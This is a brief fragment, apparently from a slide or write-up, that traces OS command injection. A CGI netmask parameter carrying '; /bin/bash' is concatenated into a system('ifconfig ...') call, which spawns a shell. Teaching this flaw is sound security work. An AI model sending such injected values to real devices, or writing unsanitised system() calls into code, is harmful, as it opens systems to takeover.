 GET xxx/YYY.cgi?netmask=
⇓
buf = 255.255.255.0; /bin/bash
⇓
system("ifconfig eth0 netmask 255.255.255.0")
⇓
+ buf
system("ifconfig eth0 netmask 255.255.255.0;/bin/bash")